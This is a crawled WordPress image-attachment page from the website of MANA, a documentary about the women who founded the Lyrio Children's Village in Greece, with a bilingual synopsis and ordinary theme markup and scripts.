

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.manathemovie.com/dvd_el/
body_size: 9082
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="https://www.manathemovie.com/xmlrpc.php">
	<title>DVD_el &#8211; MANA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="MANA &raquo; Feed" href="https://www.manathemovie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MANA &raquo; Comments Feed" href="https://www.manathemovie.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.manathemovie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.manathemovie.com%2Fdvd_el%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.manathemovie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.manathemovie.com%2Fdvd_el%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mana-css' href='https://www.manathemovie.com/wp-content/themes/mana/css/theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.manathemovie.com/wp-content/themes/daisho/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://www.manathemovie.com/wp-content/themes/daisho/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flow-google-fonts-css' href='//fonts.googleapis.com/css?family=Dosis:400,700|Open+Sans:300,300italic,400,400italic,600,600italic,700,700italic,800|Lato:300,400&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='flow-content-slider-css' href='https://www.manathemovie.com/wp-content/themes/daisho/css/content-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flow-style-css' href='https://www.manathemovie.com/wp-content/themes/mana/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flow-fonts-css' href='https://www.manathemovie.com/wp-content/themes/daisho/css/fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.manathemovie.com/wp-content/themes/daisho/css/fontawesome/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flow-portfolio-style-css' href='https://www.manathemovie.com/wp-content/themes/daisho/css/portfolio.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ns-isotope-css' href='https://www.manathemovie.com/wp-content/themes/daisho/css/ns-isotope.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.manathemovie.com/wp-content/themes/mana/js/mana.js?ver=6.9" id="manajs-js"></script>
<script type="text/javascript" src="https://www.manathemovie.com/wp-content/themes/daisho/js/jquery.magnific-popup.js?ver=1" id="jquery-magnific-popup-js"></script>
<link rel="https://api.w.org/" href="https://www.manathemovie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.manathemovie.com/wp-json/wp/v2/media/5595" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.manathemovie.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.manathemovie.com/dvd_el/" />
<link rel='shortlink' href='https://wp.me/aaMQlT-1sf' />
<style>
.qtranxs_flag_en {background-image: url(https://www.manathemovie.com/wp-content/plugins/qtranslate-xt/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_el {background-image: url(https://www.manathemovie.com/wp-content/plugins/qtranslate-xt/flags/gr.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://www.manathemovie.com/dvd_el/?lang=en" rel="alternate" />
<link hreflang="el" href="https://www.manathemovie.com/dvd_el/?lang=el" rel="alternate" />
<link hreflang="x-default" href="https://www.manathemovie.com/dvd_el/" rel="alternate" />
<meta name="generator" content="qTranslate-XT 3.15.3" />
	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="flow-custom-background-css"></style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="DVD_el" />
<meta property="og:url" content="https://www.manathemovie.com/dvd_el/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2016-07-25T20:19:06+00:00" />
<meta property="article:modified_time" content="2016-07-25T20:19:06+00:00" />
<meta property="og:site_name" content="MANA" />
<meta property="og:image" content="https://www.manathemovie.com/wp-content/uploads/2016/07/DVD_el.png" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="DVD_el" />
<meta name="twitter:image" content="https://www.manathemovie.com/wp-content/uploads/2016/07/DVD_el.png?w=144" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->
		<style type="text/css" id="wp-custom-css">
			.project-title {
	font-size:500%;
}		</style>
		</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-5595 attachmentid-5595 attachment-png wp-theme-daisho wp-child-theme-mana single-author">
	<header id="header" class="site-header" role="banner">
		<div class="site-header-inner">
			<div class="logo">
				<div class="logo-inner">
					<a class="home-link" href="https://www.manathemovie.com/" title="MANA" rel="home">
													<img class="site-logo" src="https://www.manathemovie.com/wp-content/uploads/2013/07/logo.png" alt="MANA" />
												<h1 class="site-title">MANA</h1>
						<h2 class="site-description">A documentary about the fiercest girl gang in Greek Orthodox Church history</h2>
					</a>
				</div>
			</div>
						<nav class="site-navigation" role="navigation">
				<h3 class="menu-toggle">Menu</h3>
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-4927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4927"><a href="https://www.manathemovie.com/">THE MOVIE</a></li>
<li id="menu-item-4746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4746"><a href="https://www.manathemovie.com/news/">NEWS</a></li>
<li id="menu-item-4747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4747"><a href="https://www.manathemovie.com/credits/">THE TEAM</a></li>
<li id="menu-item-4744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4744"><a href="https://www.manathemovie.com/contact/">CONTACT US</a></li>
<li id="menu-item-5655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5655"><a href="https://www.manathemovie.com/shop/">SHOP</a></li>
<li id="menu-item-5692" class="qtranxs-lang-menu qtranxs-lang-menu-el menu-item menu-item-type-custom menu-item-object-custom menu-item-5692"><a href="https://www.manathemovie.com/dvd_el/?lang=el" title="Ελληνικά"><img class="qtranxs-flag" src="https://www.manathemovie.com/wp-content/plugins/qtranslate-xt/flags/gr.png" alt="Ελληνικά" /></a></li>
</ul></div>			</nav>
		</div>
	</header>
	
	<nav class="compact-nav " role="navigation">
	<div class="inner">
		<a class="back back-link-external" href="https://www.manathemovie.com/">
			<div class="icon">
				 <svg version="1.1" class="compact-header-arrow-back-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19.201px" height="34.2px" viewBox="0 0 19.201 34.2" enable-background="new 0 0 19.201 34.2" xml:space="preserve">
					<polyline fill="none" points="17.101,2.1 2.1,17.1 17.101,32.1 "/>
				</svg>
			</div>
			<div class="label">Back</div>
		</a>
		<div class="compact-search">
			<div class="label">Search</div>
		</div>
		<div class="compact-container"><ul id="menu-main-menu-1" class="nav-menu compact-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4927"><a href="https://www.manathemovie.com/">THE MOVIE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4746"><a href="https://www.manathemovie.com/news/">NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4747"><a href="https://www.manathemovie.com/credits/">THE TEAM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4744"><a href="https://www.manathemovie.com/contact/">CONTACT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5655"><a href="https://www.manathemovie.com/shop/">SHOP</a></li>
<li class="qtranxs-lang-menu qtranxs-lang-menu-el menu-item menu-item-type-custom menu-item-object-custom menu-item-5692"><a href="https://www.manathemovie.com/dvd_el/?lang=el" title="Ελληνικά"><img class="qtranxs-flag" src="https://www.manathemovie.com/wp-content/plugins/qtranslate-xt/flags/gr.png" alt="Ελληνικά" /></a></li>
</ul></div>	</div>
</nav>

<div class="header-search">
	<form role="search" method="get" class="search-form" action="https://www.manathemovie.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	<div class="search-message">Press Enter to Search</div>
</div>
	<header class="entry-header">
		<h1 class="page-title">DVD_el</h1>
		<div class="single-meta">

			<span class="single-date"><time class="entry-date" datetime="%2">Monday July 25th, 2016</time></span>

			<span class="full-size-link"><a class="flow-fa fa-search-plus" href="https://www.manathemovie.com/wp-content/uploads/2016/07/DVD_el.png">183 &times; 300</a></span>

									
					</div>
	</header>
				
	<div class="site-content clearfix" role="main">
		<div class="content-area">
							<article id="post-5595" class="post-5595 attachment type-attachment status-inherit hentry">
					<div class="entry-content">
						<div class="entry-attachment">
							<div class="attachment">
								<a href="https://www.manathemovie.com/icon_144x144/" rel="attachment"><img width="183" height="300" src="https://www.manathemovie.com/wp-content/uploads/2016/07/DVD_el.png" class="attachment-900x900 size-900x900" alt="" decoding="async" fetchpriority="high" data-attachment-id="5595" data-permalink="https://www.manathemovie.com/dvd_el/" data-orig-file="https://www.manathemovie.com/wp-content/uploads/2016/07/DVD_el.png" data-orig-size="183,300" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="DVD_el" data-image-description="" data-image-caption="" data-medium-file="https://www.manathemovie.com/wp-content/uploads/2016/07/DVD_el-183x300.png" data-large-file="https://www.manathemovie.com/wp-content/uploads/2016/07/DVD_el.png" /></a>							</div>

													</div>

											</div>
				</article>
					</div>
			</div>
	<nav class="navigation image-navigation">
		<div class="nav-links">
			<a href='https://www.manathemovie.com/watch_poster_en-2/'><div class="previous-image">Previous Image</div></a>			<a href='https://www.manathemovie.com/dvd_en/'><div class="next-image">Next Image</div></a>		</div>
	</nav>
	
<div id="comments" class="comments-area clearfix">

				
		
</div>	
	<div style="clear:both;"></div>
	<footer id="footer">
		<div class="shadow"></div>
		<div class="inner">
			<div class="assets">
				<img src="https://www.manathemovie.com/wp-content/themes/mana/img/mana-footer.png" width="120" alt="MANA" />
				<!-- <a href="https://www.manathemovie.com/shop/" class="donate-btn hide-on-donate">SHOP!</a> -->
				<div class="thank-you">thank you!</div>
			</div>
						<div class="container_12">
				<div class="grid_4"><ul class="footer-widget-container"><aside id="text-8" class="widget widget_text">			<div class="textwidget"><div class="left">A FILM BY VALERIE KONTAKOS</div>
<hr/></div>
		</aside></ul></div><div class=" grid_4"><ul class="footer-widget-container"><aside id="text-10" class="widget widget_text">			<div class="textwidget"><ul class="footer-social-icons">
<li><a href="https://www.facebook.com/pages/Mana-The-Documentary/334647403322939" target="_blank">f</a></li>
<li><a href="https://vimeo.com/user16442885" target="_blank">m</a></li>
<li><a href="https://twitter.com/ManaTheDoc" target="_blank">t</a></li>
</ul></div>
		</aside></ul></div><div class=" grid_4 last"><ul class="footer-widget-container"><aside id="text-11" class="widget widget_text">			<div class="textwidget"><div class="copyright_notice">&copy; 2015 Exile Films. All Rights Reserved. Designed by <a href="http://roleplay.gr/" target="_blank">Roleplay </a> </div></div>
		</aside></ul></div>			</div>
			<div class="clear"></div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mana/*","/wp-content/themes/daisho/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<div class="info-box">
				<div class="info-box-inner clearfix">
					<!--:en-->
<h3 style="text-align: center">SHORT SYNOPSIS</h3>
In 1962, a group of young women made headlines in Greece by running away to join a convent. Each time they were captured and sent back to their families, but they kept trying until they finally succeeded. Uninterested in praying all day, they started a shelter, providing a family for abandoned and abused children. Half a century later, the surviving founders are still running the Lyrio Children's Village without help from church or state, raising infants without a wedding band. This film tells the story of their vision and how they've changed the lives of more than 500 hundred children's so far - simply by taking their fate into their own hands.

<!--:--><!--:el-->
<h3 style="text-align: center">ΣΥΝΟΨΗ</h3>
Το 1962 μια παρέα κοριτσιών έγινε πρωτοσέλιδο όταν το έσκασαν απ' το σπίτι για να κλειστούν σε μοναστήρι. Κάθε φορά που το έσκαγαν όμως, οι γονείς τους τις έφερναν με το ζόρι πίσω, μέχρι που τα κατάφεραν. Σκοπός τους όμως δεν ήταν να απομονωθούν απ' την κοινωνία με νηστεία και προσευχή. Αυτό που ήθελαν περισσότερο απ' οτιδήποτε άλλο, ήταν να προσφέρουν καταφύγιο σε παραμελημένα και κακοποιημένα παιδιά. Μισόν αιώνα αργότερα, οι πρωτεργάτιδες του Λυρείου Παιδικού Χωριού συνεχίζουν το έργο τους χωρίς βοήθεια από το κράτος ή την εκκλησία. Το "Μάνα" είναι μια διαφορετική ιστορία γυναικείας χειραφέτησης που έχει αλλάξει τις ζωές εκατοντάδων παιδιών ως τώρα, επαναπροσδιορίζοντας την έννοια του όρου οικογένεια.

<!--:-->					<img src="https://www.manathemovie.com/wp-content/themes/daisho/images/header-arrow.png" class="header-arrow" alt="" />
					<!-- <svg version="1.1" class="compact-header-arrow-back-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="34px" height="19px" viewBox="0 0 34 19" enable-background="new 0 0 34 19" xml:space="preserve">
						<polyline fill="none" points="31,16.5 17,2.5 3,16.5 "/>
					</svg> -->
				</div>
			</div>
	<script type="text/javascript" src="https://www.manathemovie.com/wp-content/themes/daisho/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.manathemovie.com/wp-content/themes/daisho/js/woocommerce.js?ver=6.9" id="flow-woocommerce-js"></script>
<script type="text/javascript" src="https://www.manathemovie.com/wp-content/themes/daisho/js/content-slider.js?ver=6.9" id="flow-content-slider-js"></script>
<script type="text/javascript" src="https://www.manathemovie.com/wp-content/themes/daisho/js/info-box.js?ver=6.9" id="flow-info-box-script-js"></script>
<script type="text/javascript" src="https://www.manathemovie.com/wp-content/themes/daisho/js/jquery.gmap.min.js?ver=6.9" id="flow-gmap-script-js"></script>
<script type="text/javascript" src="https://www.manathemovie.com/wp-content/themes/daisho/js/gmap.js?ver=6.9" id="flow-gmap-script-init-js"></script>
<script type="text/javascript" src="https://www.manathemovie.com/wp-content/themes/daisho/js/modernizr.custom.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.manathemovie.com/wp-content/themes/daisho/js/iscroll.js?ver=4.1.9" id="iscroll-js"></script>
<script type="text/javascript" src="https://www.manathemovie.com/wp-content/themes/daisho/js/isotope.pkgd.min.js?ver=2.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.manathemovie.com/wp-content/themes/daisho/js/jquery.ba-bbq.min.js?ver=1.2.1" id="jquery-bbq-js"></script>
<script type="text/javascript" src="https://www.manathemovie.com/wp-content/themes/daisho/js/jquery.infinitescroll.min.js?ver=2.0b2.120519" id="infinite-scroll-js"></script>
<script type="text/javascript" src="https://www.manathemovie.com/wp-content/themes/daisho/js/functions.js?ver=6.9" id="flow-scripts-js"></script>
<script type="text/javascript" id="flow-portfolio-script-js-extra">
/* <![CDATA[ */
var daishoData = {"date":"Date","client":"Client","agency":"Agency","ourrole":"Our Role"};
//# sourceURL=flow-portfolio-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.manathemovie.com/wp-content/themes/daisho/js/portfolio.js?ver=6.9" id="flow-portfolio-script-js"></script>
<script type="text/javascript" src="https://www.manathemovie.com/wp-content/themes/daisho/js/ns-isotope.js?ver=6.9" id="ns-isotope-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"159404349","post":"5595","tz":"2","srv":"www.manathemovie.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "159404349", "5595" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.manathemovie.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var 